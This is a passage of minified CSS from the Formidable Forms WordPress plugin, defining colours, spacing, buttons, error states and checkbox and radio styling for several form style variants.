div.frm_description,.frm_style_formidable-style-2.with_frm_style .frm-show-form > div.frm_description,.frm_style_formidable-style-2.with_frm_style .frm_error,.frm_style_formidable-style-2.with_frm_style .frm_pro_max_limit_desc{margin:0px;padding:0;font-size:12px;color:#667085;font-weight:normal;text-align:left;font-style:normal;max-width:100%;}.frm_style_formidable-style-2.with_frm_style .frm_form_field.frm_left_container{grid-template-columns: 150px auto;}.frm_style_formidable-style-2.with_frm_style .frm_form_field.frm_right_container{grid-template-columns: auto 150px;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_style_formidable-style-2.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_data_container,.frm_style_formidable-style-2.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_opt_container{display:inline;}.frm_style_formidable-style-2.with_frm_style .frm_pos_right{display:inline;width:var(--width);}.frm_style_formidable-style-2.with_frm_style .frm_none_container .frm_primary_label,.frm_style_formidable-style-2.with_frm_style .frm_pos_none{display:none;}.frm_style_formidable-style-2.with_frm_style .frm_scale label{font-weight:normal;font-size:14px;color:#1D2939;}.frm_style_formidable-style-2.with_frm_style input::placeholder,.frm_style_formidable-style-2.with_frm_style textarea::placeholder{color:var(--text-color-disabled);}.frm_style_formidable-style-2.with_frm_style .frm_default,.frm_style_formidable-style-2.with_frm_style input.frm_default,.frm_style_formidable-style-2.with_frm_style textarea.frm_default,.frm_style_formidable-style-2.with_frm_style select.frm_default,.frm_style_formidable-style-2.with_frm_style .placeholder {color:var(--text-color-disabled);}.frm_style_formidable-style-2.with_frm_style .form-field input:not([type=file]):not([type=range]):not([readonly]):focus,.frm_style_formidable-style-2.with_frm_style select:focus,.frm_style_formidable-style-2.with_frm_style .form-field textarea:focus,.frm_style_formidable-style-2.with_frm_style .frm_focus_field input[type=text],.frm_style_formidable-style-2.with_frm_style .frm_focus_field input[type=password],.frm_style_formidable-style-2.with_frm_style .frm_focus_field input[type=email],.frm_style_formidable-style-2.with_frm_style .frm_focus_field input[type=number],.frm_style_formidable-style-2.with_frm_style .frm_focus_field input[type=url],.frm_style_formidable-style-2.with_frm_style .frm_focus_field input[type=tel],.frm_style_formidable-style-2.with_frm_style .frm_focus_field input[type=search],.frm_form_fields_active_style,.frm_style_formidable-style-2.with_frm_style .frm_focus_field .frm-card-element.StripeElement {background-color:var(--bg-color-active);border-color:var(--border-color-active);color:var(--text-color);box-shadow:0px 0px 5px 0px rgba(65,153,253, 0.6);}.frm_style_formidable-style-2.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style-2.with_frm_style .frm-edit-page-btn,.frm_style_formidable-style-2.with_frm_style input[type=submit],.frm_style_formidable-style-2.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style-2.with_frm_style .frm_submit button,.frm_form_submit_style {width:auto;font-size:14px;height:auto;line-height:normal;text-align:center;background:#4199FD;border-width:1px;border-color: #4199FD;border-style:solid;color:#ffffff;cursor:pointer;font-weight:normal;border-radius:8px;text-shadow:none;padding:8px 16px;box-sizing:border-box;box-shadow:0 1px 1px #eeeeee;margin:10px;margin-left:0;margin-right:0;vertical-align:middle;}.frm_style_formidable-style-2.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message{margin:0;}.frm_style_formidable-style-2.with_frm_style .frm-edit-page-btn:hover,.frm_style_formidable-style-2.with_frm_style input[type=submit]:hover,.frm_style_formidable-style-2.with_frm_style .frm_submit input[type=button]:hover,.frm_style_formidable-style-2.with_frm_style .frm_submit button:hover{background:var(--submit-hover-bg-color);border-color:var(--submit-hover-border-color);color:var(--submit-hover-color);}.frm_style_formidable-style-2.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{margin-bottom:10px;}.frm_style_formidable-style-2.with_frm_style .frm-edit-page-btn:focus,.frm_style_formidable-style-2.with_frm_style input[type=submit]:focus,.frm_style_formidable-style-2.with_frm_style .frm_submit input[type=button]:focus,.frm_style_formidable-style-2.with_frm_style .frm_submit button:focus,.frm_style_formidable-style-2.with_frm_style input[type=submit]:active,.frm_style_formidable-style-2.with_frm_style .frm_submit input[type=button]:active,.frm_style_formidable-style-2.with_frm_style .frm_submit button:active{background:var(--submit-active-bg-color);border-color:var(--submit-active-border-color);color:var(--submit-active-color);outline: none;}.frm_style_formidable-style-2.with_frm_style .frm_loading_prev .frm_prev_page,.frm_style_formidable-style-2.with_frm_style .frm_loading_prev .frm_prev_page:hover,.frm_style_formidable-style-2.with_frm_style .frm_loading_prev .frm_prev_page:active,.frm_style_formidable-style-2.with_frm_style .frm_loading_prev .frm_prev_page:focus,.frm_style_formidable-style-2.with_frm_style .frm_loading_form .frm_button_submit,.frm_style_formidable-style-2.with_frm_style .frm_loading_form .frm_button_submit:hover,.frm_style_formidable-style-2.with_frm_style .frm_loading_form .frm_button_submit:active,.frm_style_formidable-style-2.with_frm_style .frm_loading_form .frm_button_submit:focus{color: transparent;background:var(--submit-bg-color);border-color:var(--submit-bg-color);}.frm_style_formidable-style-2.with_frm_style .frm_loading_prev .frm_prev_page:before,.frm_style_formidable-style-2.with_frm_style .frm_loading_form .frm_button_submit:before {border-bottom-color:var(--submit-text-color);border-right-color:var(--submit-text-color);}.frm_style_formidable-style-2.with_frm_style.frm_inline_top .frm_submit::before,.frm_style_formidable-style-2.with_frm_style .frm_submit.frm_inline_submit::before {content:"before";font-size:var(--font-size);color:var(--label-color);font-weight:var(--weight);margin:0;padding:var(--label-padding);width:auto;display:block;visibility:hidden;}.frm_style_formidable-style-2.with_frm_style.frm_inline_form .frm_submit input,.frm_style_formidable-style-2.with_frm_style.frm_inline_form .frm_submit button,.frm_style_formidable-style-2.with_frm_style .frm_submit.frm_inline_submit input,.frm_style_formidable-style-2.with_frm_style .frm_submit.frm_inline_submit button {margin: 0 !important;}.frm_style_formidable-style-2.with_frm_style .frm_blank_field input[type=text],.frm_style_formidable-style-2.with_frm_style .frm_blank_field input[type=password],.frm_style_formidable-style-2.with_frm_style .frm_blank_field input[type=url],.frm_style_formidable-style-2.with_frm_style .frm_blank_field input[type=tel],.frm_style_formidable-style-2.with_frm_style .frm_blank_field input[type=number],.frm_style_formidable-style-2.with_frm_style .frm_blank_field input[type=email],.frm_style_formidable-style-2.with_frm_style .frm_blank_field input[type=checkbox],.frm_style_formidable-style-2.with_frm_style .frm_blank_field input[type=radio],.frm_style_formidable-style-2.with_frm_style .frm_blank_field textarea,.frm_style_formidable-style-2.with_frm_style .frm_blank_field .mce-edit-area iframe,.frm_style_formidable-style-2.with_frm_style .frm_blank_field select:not(.ui-datepicker-month):not(.ui-datepicker-year),.frm_form_fields_error_style,.frm_style_formidable-style-2.with_frm_style .frm_blank_field .frm-g-recaptcha iframe,.frm_style_formidable-style-2.with_frm_style .frm_blank_field .g-recaptcha iframe,.frm_style_formidable-style-2.with_frm_style .frm_blank_field .frm-card-element.StripeElement,.frm_style_formidable-style-2.with_frm_style .frm_form_field :invalid {color:var(--text-color-error);background-color:var(--bg-color-error);border-color:var(--border-color-error);border-width:var(--border-width-error);border-style:var(--border-style-error);}.frm_style_formidable-style-2.with_frm_style .frm_error,.frm_style_formidable-style-2.with_frm_style .frm_limit_error{font-weight:var(--weight);color:var(--border-color-error);}.frm_style_formidable-style-2.with_frm_style .frm_error_style{background-color:var(--error-bg);border:1px solid var(--error-border);border-radius:var(--border-radius);color:var(--error-text);font-size:var(--error-font-size);margin:0;margin-bottom:var(--field-margin);}.frm_style_formidable-style-2.with_frm_style #frm_loading .progress-striped .progress-bar{background-image:linear-gradient(45deg, #D0D5DD 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #D0D5DD 50%, #D0D5DD 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));}.frm_style_formidable-style-2.with_frm_style #frm_loading .progress-bar{background-color:var(--bg-color);}.frm_style_formidable-style-2.with_frm_style .frm_form_field.frm_total_big input,.frm_style_formidable-style-2.with_frm_style .frm_form_field.frm_total_big textarea,.frm_style_formidable-style-2.with_frm_style .frm_form_field.frm_total input,.frm_style_formidable-style-2.with_frm_style .frm_form_field.frm_total textarea{color: #1D2939;background-color:transparent;border:none;display:inline;width:auto;padding:0;}.frm_style_formidable-style-3.with_frm_style{--fieldset-padding:0px 0px 15px 0px;--form-desc-color:#98A2B3;--label-color:#344054;--required-color:#F04438;--label-padding:0px 0px 5px 0px;--description-color:#667085;--description-margin:0px;--field-height:36px;--line-height:normal;--field-pad:8px 12px;--text-color:#1D2939;--border-color:#D0D5DD;--border-color-active:#4199FD;--border-color-error:#F04438;--bg-color-disabled:#F9FAFB;--border-color-disabled:#D0D5DD;--text-color-disabled:#667085;--check-font-size:14px;--check-label-color:#1D2939;--section-color:#344054;--section-pad:32px 0px 3px 0px;--section-mar-top:30px;--section-border-color:#EAECF0;--section-border-width:1px;--submit-font-size:14px;--submit-bg-color:#4199FD;--submit-border-color:#4199FD;--submit-border-radius:8px;--submit-padding:8px 16px;--submit-hover-bg-color:#3680D3;--submit-hover-color:#ffffff;--submit-hover-border-color:#3680D3;--submit-active-bg-color:#3680D3;--submit-active-color:#ffffff;--submit-active-border-color:#3680D3;--border-radius:8px;--error-bg:#FEE4E2;--error-border:#F5B8AA;--error-text:#F04438;--progress-bg-color:#EAECF0;--progress-color:#1D2939;--progress-active-bg-color:#4199FD;--progress-border-color:#EAECF0;--progress-border-size:1px;--toggle-on-color:#4199FD;--toggle-off-color:#EAECF0;--slider-color:#4199FD;--slider-bar-color:#EAECF0;--date-head-color:#1D2939;}.frm_forms.frm_style_formidable-style-3.with_frm_style{max-width:var(--form-width);direction:var(--direction);}.frm_style_formidable-style-3.with_frm_style .form-field{margin-bottom:var(--field-margin);}.frm_style_formidable-style-3.with_frm_style .form-field.frm_section_heading{margin-bottom:0;}.frm_style_formidable-style-3.with_frm_style p.description,.frm_style_formidable-style-3.with_frm_style div.description,.frm_style_formidable-style-3.with_frm_style div.frm_description,.frm_style_formidable-style-3.with_frm_style .frm-show-form > div.frm_description,.frm_style_formidable-style-3.with_frm_style .frm_error,.frm_style_formidable-style-3.with_frm_style .frm_pro_max_limit_desc{margin:0px;padding:0;font-size:12px;color:#667085;font-weight:normal;text-align:left;font-style:normal;max-width:100%;}.frm_style_formidable-style-3.with_frm_style .frm_form_field.frm_left_container{grid-template-columns: 150px auto;}.frm_style_formidable-style-3.with_frm_style .frm_form_field.frm_right_container{grid-template-columns: auto 150px;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_style_formidable-style-3.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_data_container,.frm_style_formidable-style-3.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_opt_container{display:inline;}.frm_style_formidable-style-3.with_frm_style .frm_pos_right{display:inline;width:var(--width);}.frm_style_formidable-style-3.with_frm_style .frm_none_container .frm_primary_label,.frm_style_formidable-style-3.with_frm_style .frm_pos_none{display:none;}.frm_style_formidable-style-3.with_frm_style .frm_scale label{font-weight:normal;font-size:14px;color:#1D2939;}.frm_style_formidable-style-3.with_frm_style input::placeholder,.frm_style_formidable-style-3.with_frm_style textarea::placeholder{color:var(--text-color-disabled);}.frm_style_formidable-style-3.with_frm_style .frm_default,.frm_style_formidable-style-3.with_frm_style input.frm_default,.frm_style_formidable-style-3.with_frm_style textarea.frm_default,.frm_style_formidable-style-3.with_frm_style select.frm_default,.frm_style_formidable-style-3.with_frm_style .placeholder {color:var(--text-color-disabled);}.frm_style_formidable-style-3.with_frm_style .form-field input:not([type=file]):not([type=range]):not([readonly]):focus,.frm_style_formidable-style-3.with_frm_style select:focus,.frm_style_formidable-style-3.with_frm_style .form-field textarea:focus,.frm_style_formidable-style-3.with_frm_style .frm_focus_field input[type=text],.frm_style_formidable-style-3.with_frm_style .frm_focus_field input[type=password],.frm_style_formidable-style-3.with_frm_style .frm_focus_field input[type=email],.frm_style_formidable-style-3.with_frm_style .frm_focus_field input[type=number],.frm_style_formidable-style-3.with_frm_style .frm_focus_field input[type=url],.frm_style_formidable-style-3.with_frm_style .frm_focus_field input[type=tel],.frm_style_formidable-style-3.with_frm_style .frm_focus_field input[type=search],.frm_form_fields_active_style,.frm_style_formidable-style-3.with_frm_style .frm_focus_field .frm-card-element.StripeElement {background-color:var(--bg-color-active);border-color:var(--border-color-active);color:var(--text-color);box-shadow:0px 0px 5px 0px rgba(65,153,253, 0.6);}.frm_style_formidable-style-3.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style-3.with_frm_style .frm-edit-page-btn,.frm_style_formidable-style-3.with_frm_style input[type=submit],.frm_style_formidable-style-3.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style-3.with_frm_style .frm_submit button,.frm_form_submit_style {width:auto;font-size:14px;height:auto;line-height:normal;text-align:center;background:#4199FD;border-width:1px;border-color: #4199FD;border-style:solid;color:#ffffff;cursor:pointer;font-weight:normal;border-radius:8px;text-shadow:none;padding:8px 16px;box-sizing:border-box;box-shadow:0 1px 1px #eeeeee;margin:10px;margin-left:0;margin-right:0;vertical-align:middle;}.frm_style_formidable-style-3.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message{margin:0;}.frm_style_formidable-style-3.with_frm_style .frm-edit-page-btn:hover,.frm_style_formidable-style-3.with_frm_style input[type=submit]:hover,.frm_style_formidable-style-3.with_frm_style .frm_submit input[type=button]:hover,.frm_style_formidable-style-3.with_frm_style .frm_submit button:hover{background:var(--submit-hover-bg-color);border-color:var(--submit-hover-border-color);color:var(--submit-hover-color);}.frm_style_formidable-style-3.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{margin-bottom:10px;}.frm_style_formidable-style-3.with_frm_style .frm-edit-page-btn:focus,.frm_style_formidable-style-3.with_frm_style input[type=submit]:focus,.frm_style_formidable-style-3.with_frm_style .frm_submit input[type=button]:focus,.frm_style_formidable-style-3.with_frm_style .frm_submit button:focus,.frm_style_formidable-style-3.with_frm_style input[type=submit]:active,.frm_style_formidable-style-3.with_frm_style .frm_submit input[type=button]:active,.frm_style_formidable-style-3.with_frm_style .frm_submit button:active{background:var(--submit-active-bg-color);border-color:var(--submit-active-border-color);color:var(--submit-active-color);outline: none;}.frm_style_formidable-style-3.with_frm_style .frm_loading_prev .frm_prev_page,.frm_style_formidable-style-3.with_frm_style .frm_loading_prev .frm_prev_page:hover,.frm_style_formidable-style-3.with_frm_style .frm_loading_prev .frm_prev_page:active,.frm_style_formidable-style-3.with_frm_style .frm_loading_prev .frm_prev_page:focus,.frm_style_formidable-style-3.with_frm_style .frm_loading_form .frm_button_submit,.frm_style_formidable-style-3.with_frm_style .frm_loading_form .frm_button_submit:hover,.frm_style_formidable-style-3.with_frm_style .frm_loading_form .frm_button_submit:active,.frm_style_formidable-style-3.with_frm_style .frm_loading_form .frm_button_submit:focus{color: transparent;background:var(--submit-bg-color);border-color:var(--submit-bg-color);}.frm_style_formidable-style-3.with_frm_style .frm_loading_prev .frm_prev_page:before,.frm_style_formidable-style-3.with_frm_style .frm_loading_form .frm_button_submit:before {border-bottom-color:var(--submit-text-color);border-right-color:var(--submit-text-color);}.frm_style_formidable-style-3.with_frm_style.frm_inline_top .frm_submit::before,.frm_style_formidable-style-3.with_frm_style .frm_submit.frm_inline_submit::before {content:"before";font-size:var(--font-size);color:var(--label-color);font-weight:var(--weight);margin:0;padding:var(--label-padding);width:auto;display:block;visibility:hidden;}.frm_style_formidable-style-3.with_frm_style.frm_inline_form .frm_submit input,.frm_style_formidable-style-3.with_frm_style.frm_inline_form .frm_submit button,.frm_style_formidable-style-3.with_frm_style .frm_submit.frm_inline_submit input,.frm_style_formidable-style-3.with_frm_style .frm_submit.frm_inline_submit button {margin: 0 !important;}.frm_style_formidable-style-3.with_frm_style .frm_blank_field input[type=text],.frm_style_formidable-style-3.with_frm_style .frm_blank_field input[type=password],.frm_style_formidable-style-3.with_frm_style .frm_blank_field input[type=url],.frm_style_formidable-style-3.with_frm_style .frm_blank_field input[type=tel],.frm_style_formidable-style-3.with_frm_style .frm_blank_field input[type=number],.frm_style_formidable-style-3.with_frm_style .frm_blank_field input[type=email],.frm_style_formidable-style-3.with_frm_style .frm_blank_field input[type=checkbox],.frm_style_formidable-style-3.with_frm_style .frm_blank_field input[type=radio],.frm_style_formidable-style-3.with_frm_style .frm_blank_field textarea,.frm_style_formidable-style-3.with_frm_style .frm_blank_field .mce-edit-area iframe,.frm_style_formidable-style-3.with_frm_style .frm_blank_field select:not(.ui-datepicker-month):not(.ui-datepicker-year),.frm_form_fields_error_style,.frm_style_formidable-style-3.with_frm_style .frm_blank_field .frm-g-recaptcha iframe,.frm_style_formidable-style-3.with_frm_style .frm_blank_field .g-recaptcha iframe,.frm_style_formidable-style-3.with_frm_style .frm_blank_field .frm-card-element.StripeElement,.frm_style_formidable-style-3.with_frm_style .frm_form_field :invalid {color:var(--text-color-error);background-color:var(--bg-color-error);border-color:var(--border-color-error);border-width:var(--border-width-error);border-style:var(--border-style-error);}.frm_style_formidable-style-3.with_frm_style .frm_error,.frm_style_formidable-style-3.with_frm_style .frm_limit_error{font-weight:var(--weight);color:var(--border-color-error);}.frm_style_formidable-style-3.with_frm_style .frm_error_style{background-color:var(--error-bg);border:1px solid var(--error-border);border-radius:var(--border-radius);color:var(--error-text);font-size:var(--error-font-size);margin:0;margin-bottom:var(--field-margin);}.frm_style_formidable-style-3.with_frm_style #frm_loading .progress-striped .progress-bar{background-image:linear-gradient(45deg, #D0D5DD 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #D0D5DD 50%, #D0D5DD 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));}.frm_style_formidable-style-3.with_frm_style #frm_loading .progress-bar{background-color:var(--bg-color);}.frm_style_formidable-style-3.with_frm_style .frm_form_field.frm_total_big input,.frm_style_formidable-style-3.with_frm_style .frm_form_field.frm_total_big textarea,.frm_style_formidable-style-3.with_frm_style .frm_form_field.frm_total input,.frm_style_formidable-style-3.with_frm_style .frm_form_field.frm_total textarea{color: #1D2939;background-color:transparent;border:none;display:inline;width:auto;padding:0;}.frm_style_formidable-style.with_frm_style{}.frm_forms.frm_style_formidable-style.with_frm_style{max-width:var(--form-width);direction:var(--direction);}.frm_style_formidable-style.with_frm_style .form-field{margin-bottom:var(--field-margin);}.frm_style_formidable-style.with_frm_style .form-field.frm_section_heading{margin-bottom:0;}.frm_style_formidable-style.with_frm_style p.description,.frm_style_formidable-style.with_frm_style div.description,.frm_style_formidable-style.with_frm_style div.frm_description,.frm_style_formidable-style.with_frm_style .frm-show-form > div.frm_description,.frm_style_formidable-style.with_frm_style .frm_error,.frm_style_formidable-style.with_frm_style .frm_pro_max_limit_desc{margin-top: 6px;padding:0;font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-size:12px;color:#666666;font-weight:normal;text-align:left;font-style:normal;max-width:100%;}.frm_style_formidable-style.with_frm_style .frm_form_field.frm_left_container{grid-template-columns: 150px auto;}.frm_style_formidable-style.with_frm_style .frm_form_field.frm_right_container{grid-template-columns: auto 150px;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_style_formidable-style.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_data_container,.frm_style_formidable-style.with_frm_style .frm_inline_container.frm_dynamic_select_container .frm_opt_container{display:inline;}.frm_style_formidable-style.with_frm_style .frm_pos_right{display:inline;width:var(--width);}.frm_style_formidable-style.with_frm_style .frm_none_container .frm_primary_label,.frm_style_formidable-style.with_frm_style .frm_pos_none{display:none;}.frm_style_formidable-style.with_frm_style .frm_scale label{font-weight:normal;font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-size:13px;color:#444444;}.frm_style_formidable-style.with_frm_style input::placeholder,.frm_style_formidable-style.with_frm_style textarea::placeholder{color:var(--text-color-disabled);}.frm_style_formidable-style.with_frm_style .frm_default,.frm_style_formidable-style.with_frm_style input.frm_default,.frm_style_formidable-style.with_frm_style textarea.frm_default,.frm_style_formidable-style.with_frm_style select.frm_default,.frm_style_formidable-style.with_frm_style .placeholder {color:var(--text-color-disabled);}.frm_style_formidable-style.with_frm_style .form-field input:not([type=file]):not([type=range]):not([readonly]):focus,.frm_style_formidable-style.with_frm_style select:focus,.frm_style_formidable-style.with_frm_style .form-field textarea:focus,.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=text],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=password],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=email],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=number],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=url],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=tel],.frm_style_formidable-style.with_frm_style .frm_focus_field input[type=search],.frm_form_fields_active_style,.frm_style_formidable-style.with_frm_style .frm_focus_field .frm-card-element.StripeElement {background-color:var(--bg-color-active);border-color:var(--border-color-active);color:var(--text-color);box-shadow:0px 0px 5px 0px rgba(102,175,233, 0.6);}.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,.frm_style_formidable-style.with_frm_style .frm-edit-page-btn,.frm_style_formidable-style.with_frm_style input[type=submit],.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],.frm_style_formidable-style.with_frm_style .frm_submit button,.frm_form_submit_style {width:auto;font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-size:15px;height:auto;line-height:normal;text-align:center;background:#579AF6;border-width:1px;border-color: #579AF6;border-style:solid;color:#ffffff;cursor:pointer;font-weight:normal;border-radius:4px;text-shadow:none;padding:10px 20px;box-sizing:border-box;box-shadow:0 1px 1px #eeeeee;margin:10px;margin-left:0;margin-right:0;vertical-align:middle;}.frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message{margin:0;}.frm_style_formidable-style.with_frm_style .frm-edit-page-btn:hover,.frm_style_formidable-style.with_frm_style input[type=submit]:hover,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:hover,.frm_style_formidable-style.with_frm_style .frm_submit button:hover{background:var(--submit-hover-bg-color);border-color:var(--submit-hover-border-color);color:var(--submit-hover-color);}.frm_style_formidable-style.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{margin-bottom:10px;}.frm_style_formidable-style.with_frm_style .frm-edit-page-btn:focus,.frm_style_formidable-style.with_frm_style input[type=submit]:focus,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:focus,.frm_style_formidable-style.with_frm_style .frm_submit button:focus,.frm_style_formidable-style.with_frm_style input[type=submit]:active,.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:active,.frm_style_formidable-style.with_frm_style .frm_submit button:active{background:var(--submit-active-bg-color);border-color:var(--submit-active-border-color);color:var(--submit-active-color);outline: none;}.frm_style_formidable-style.with_frm_style .frm_loading_prev .frm_prev_page,.frm_style_formidable-style.with_frm_style .frm_loading_prev .frm_prev_page:hover,.frm_style_formidable-style.with_frm_style .frm_loading_prev .frm_prev_page:active,.frm_style_formidable-style.with_frm_style .frm_loading_prev .frm_prev_page:focus,.frm_style_formidable-style.with_frm_style .frm_loading_form .frm_button_submit,.frm_style_formidable-style.with_frm_style .frm_loading_form .frm_button_submit:hover,.frm_style_formidable-style.with_frm_style .frm_loading_form .frm_button_submit:active,.frm_style_formidable-style.with_frm_style .frm_loading_form .frm_button_submit:focus{color: transparent;background:var(--submit-bg-color);border-color:var(--submit-bg-color);}.frm_style_formidable-style.with_frm_style .frm_loading_prev .frm_prev_page:before,.frm_style_formidable-style.with_frm_style .frm_loading_form .frm_button_submit:before {border-bottom-color:var(--submit-text-color);border-right-color:var(--submit-text-color);}.frm_style_formidable-style.with_frm_style.frm_inline_top .frm_submit::before,.frm_style_formidable-style.with_frm_style .frm_submit.frm_inline_submit::before {content:"before";font-family:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;font-size:var(--font-size);color:var(--label-color);font-weight:var(--weight);margin:0;padding:var(--label-padding);width:auto;display:block;visibility:hidden;}.frm_style_formidable-style.with_frm_style.frm_inline_form .frm_submit input,.frm_style_formidable-style.with_frm_style.frm_inline_form .frm_submit button,.frm_style_formidable-style.with_frm_style .frm_submit.frm_inline_submit input,.frm_style_formidable-style.with_frm_style .frm_submit.frm_inline_submit button {margin: 0 !important;}.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=text],.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=password],.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=url],.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=tel],.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=number],.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=email],.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=checkbox],.frm_style_formidable-style.with_frm_style .frm_blank_field input[type=radio],.frm_style_formidable-style.with_frm_style .frm_blank_field textarea,.frm_style_formidable-style.with_frm_style .frm_blank_field .mce-edit-area iframe,.frm_style_formidable-style.with_frm_style .frm_blank_field select:not(.ui-datepicker-month):not(.ui-datepicker-year),.frm_form_fields_error_style,.frm_style_formidable-style.with_frm_style .frm_blank_field .frm-g-recaptcha iframe,.frm_style_formidable-style.with_frm_style .frm_blank_field .g-recaptcha iframe,.frm_style_formidable-style.with_frm_style .frm_blank_field .frm-card-element.StripeElement,.frm_style_formidable-style.with_frm_style .frm_form_field :invalid {color:var(--text-color-error);background-color:var(--bg-color-error);border-color:var(--border-color-error);border-width:var(--border-width-error);border-style:var(--border-style-error);}.frm_style_formidable-style.with_frm_style .frm_error,.frm_style_formidable-style.with_frm_style .frm_limit_error{font-weight:var(--weight);color:var(--border-color-error);}.frm_style_formidable-style.with_frm_style .frm_error_style{background-color:var(--error-bg);border:1px solid var(--error-border);border-radius:var(--border-radius);color:var(--error-text);font-size:var(--error-font-size);margin:0;margin-bottom:var(--field-margin);}.frm_style_formidable-style.with_frm_style #frm_loading .progress-striped .progress-bar{background-image:linear-gradient(45deg, #BFC3C8 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, #BFC3C8 50%, #BFC3C8 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));}.frm_style_formidable-style.with_frm_style #frm_loading .progress-bar{background-color:var(--bg-color);}.frm_style_formidable-style.with_frm_style .frm_form_field.frm_total_big input,.frm_style_formidable-style.with_frm_style .frm_form_field.frm_total_big textarea,.frm_style_formidable-style.with_frm_style .frm_form_field.frm_total input,.frm_style_formidable-style.with_frm_style .frm_form_field.frm_total textarea{color: #555555;background-color:transparent;border:none;display:inline;width:auto;padding:0;}.frm_ajax_loading{visibility:hidden;width:auto;}.frm_form_submit_style{height:auto;}a.frm_save_draft{cursor:pointer;}.with_frm_style a.frm_save_draft,.with_frm_style a.frm_start_over{font-family: var(--font);font-size: var(--submit-font-size);font-weight: var(--submit-weight);}.horizontal_radio .frm_radio{margin:0 5px 0 0;}.horizontal_radio .frm_checkbox{margin:0;margin-right:12px;}.vertical_radio .frm_checkbox,.vertical_radio .frm_radio,.vertical_radio .frm_catlevel_1{display:block;}.horizontal_radio .frm_checkbox,.horizontal_radio .frm_radio,.horizontal_radio .frm_catlevel_1{display:inline-block;padding-left: 0;}.with_frm_style .frm_radio{display: var(--radio-align);}.with_frm_style .frm_checkbox{display: var(--check-align);}.with_frm_style .vertical_radio .frm_checkbox,.with_frm_style .vertical_radio .frm_radio,.vertical_radio .frm_catlevel_1{display:block;margin-bottom: 10px;}.with_frm_style .horizontal_radio .frm_checkbox,.with_frm_style .horizontal_radio .frm_radio,.horizontal_radio .frm_catlevel_1{display:inline-block;}.with_frm_style .frm_checkbox label,.with_frm_style .frm_radio label {display: inline-block;vertical-align: middle;white-space:normal;}.with_frm_style .frm_checkbox label input[type=checkbox],.with_frm_style .frm_radio label input[type=radio] {margin-right: 4px;}.with_frm_style .frm_checkbox label:not(.frm-label-disabled),.with_frm_style .frm_radio label:not(.frm-label-disabled) {cursor: pointer;}.with_frm_style .vertical_radio .frm_checkbox label,.with_frm_style .vertical_radio .frm_radio label{display: block;width: 100%;}.with_frm_style .frm_radio label,.with_frm_style .frm_checkbox label {font-family: var(--font);font-size: var(--check-font-size);color: var(--check-label-color);font-weight: var(--check-weight);line-height: 1.3;}.with_frm_style .frm_radio input[type=radio],.with_frm_style .frm_checkbox input[type=checkbox] {font-size: var(--check-font-size);position: static;}.frm_file_container .frm_file_link,.with_frm_style .frm_radio label .frm_file_container,.with_frm_style .frm_checkbox label .frm_file_container{display:inline-block;margin:5px;vertical-align:middle;}.with_frm_style .frm_radio input[type=radio], .with_frm_style .frm_scale input[type=radio]{border-radius:50%;}.with_frm_style .frm_checkbox input[type=checkbox] {border-radius: calc(var(--border-radius) / 2) !important;}.with_frm_style .frm_radio input[type=radio],.with_frm_style .frm_scale input[type=radio],.with_frm_style .frm_checkbox input[type=checkbox]{appearance: none;background-color: var(--bg-color);flex: none;display:inline-block !important;width: 16px !important;min-width: 16px !important;height: 16px !important;color: var(--border-color);border: 1px solid currentColor;border-color: var(--border-color);vertical-align: middle;position: initial; padding: 0;margin: 0;}.frm_forms.with_frm_style .frm_fields_container .frm_radio input[type=radio]:not([disabled]):checked,.frm_forms.with_frm_style .frm_fields_container .frm_scale input[type=radio]:not([disabled]):checked,.frm_forms.with_frm_style .frm_fields_container .frm_checkbox input[type=checkbox]:not([disabled]):checked {border-color: var(--border-color-active) !important;}.frm_forms.with_frm_style .frm_fields_container .frm_checkbox input[type=checkbox]:not([disabled]):checked {background-color: var(--border-color-active) !important;}.with_frm_style .frm_radio input[type=radio][disabled]:checked,.with_frm_style .frm_scale 